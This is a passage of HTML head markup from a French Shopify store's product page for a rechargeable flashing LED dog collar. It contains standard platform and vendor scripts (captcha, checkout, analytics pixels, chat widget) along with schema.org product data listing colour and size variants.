await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"7022415a-b885-4e66-985f-4ca93c07242d-1769145272","pageurl":"casanimo.com\/products\/collier-clignotant-pour-chien","u":"dea2393ef32b","p":"product","rtyp":"product","rid":7502868938952};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder ce09571cf0451fbb --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Blanc \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:29;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783050952"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:29;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783313096"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:29;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783575240"
        },
{
          "@type": "Offer",
          "name": "Vert \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:175;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783116488"
        },
{
          "@type": "Offer",
          "name": "Vert \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:175;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783378632"
        },
{
          "@type": "Offer",
          "name": "Vert \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:175;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783640776"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:10;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783149256"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:10;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783411400"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:10;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783673544"
        },
{
          "@type": "Offer",
          "name": "Bleu \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:173;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783182024"
        },
{
          "@type": "Offer",
          "name": "Bleu \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:173;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783444168"
        },
{
          "@type": "Offer",
          "name": "Bleu \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:173;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783706312"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:366;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783214792"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:366;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783476936"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:366;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783739080"
        },
{
          "@type": "Offer",
          "name": "Rose \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:1052;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783247560"
        },
{
          "@type": "Offer",
          "name": "Rose \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:1052;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783509704"
        },
{
          "@type": "Offer",
          "name": "Rose \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:1052;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783771848"
        },
{
          "@type": "Offer",
          "name": "Orange \/ S 35 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200005536;5:100014064#S 35cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783280328"
        },
{
          "@type": "Offer",
          "name": "Orange \/ M 45 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200005536;5:361386#M 45cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783542472"
        },
{
          "@type": "Offer",
          "name": "Orange \/ L 65 cm",
          "availability":"https://schema.org/InStock",
          "price": 47.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200005536;5:361385#L 65cm","url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien?variant=42524783804616"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "Collier clignotant pour chien",
    "description": "\nUn collier lumineux parfait pour des sorties en toute sécurité !\n\nLe collier clignotant pour chien est l'accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être recharger via USB. Avec des couleurs élégantes comme l'orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l'obscurité.\n\n\nPour un max de sécurité\n\n\n\n\nEn plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien. Si vous avez l'habitude de promener votre chien la nuit ou dans des endroits sombres, Ce collier lumineux permettra a votre chien d'être vu jusqu'à 500m.\n Les conducteurs verront votre chien de bien loin. Maximisez votre sécurité et soyez vu lors de vos promenades, courses, joggings ou randonnées tôt le matin et le soir avec votre chien.\n\n\n\n\n\n\n\nParfaitement adapté\n\n\n\n\n\n\nCe collier est également très facile à utiliser et à entretenir. Il suffit de le charger via le port USB avant de l'utiliser, et il est doté d'une batterie longue durée pour une utilisation continue. Vous pouvez également choisir entre différents modes d'éclairage pour adapter le collier à vos besoins.\n\nLe collier LED pour chien a une longueur totale de 55 cm et peut être facilement coupé avec des ciseaux. Ne vous inquiétez donc pas que votre chien \/ chat soit trop petit. Veuillez laisser 3-5 cm de plus lors de la coupe pour éviter un port désagréable\n\n\n\n\n\n\nRechargeable via USB\nPas besoin de remplacer la batterie, ce collier peut être chargé via l'adaptateur d'alimentation USB du chargeur de téléphone portable, ordinateur portable, PC, tablette, téléviseur intelligent, etc.\nIl fournit 4 heures d'éclairage par charge de 40 minutes.\n\nLéger et étanche\nCe collier est fabriqué en silicone organique TPU qui est plus léger et plus résistant. Il résiste à la pluie et la neige mais ne peut être imergé dans l'eau. Équipé d'un anneau en D, il peut être ajusté à la laisse de votre chien.\n\nPoints forts\n✅  Collier de sécurité pour chien à haute visibilité✅  Imperméable ✅  Résistant aux intempéries✅  Facile à utiliser et à nettoyer✅  Longue autonomie \n\nCaractéristiques\n\nMatière : Plastique \n\nTaille : S 35 cm, M 45 cm , L 65 cm \nCouleur : Bleu, Rouge, Rose, Blanc, Jaune, Orange \n\n\nLe kit comprend\n\n1 x Collier clignotant pour chien\n\n",
    "category": "0",
    "url": "/products/collier-clignotant-pour-chien/products/collier-clignotant-pour-chien",
    "sku": "14:29;5:100014064#S 35cm",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_1024x.jpg?v=1673942543",
      "image": "https://casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_1024x.jpg?v=1673942543",
      "name": "|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collier clignotant pour chien",
          "item": "https://casanimo.com/products/collier-clignotant-pour-chien"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_c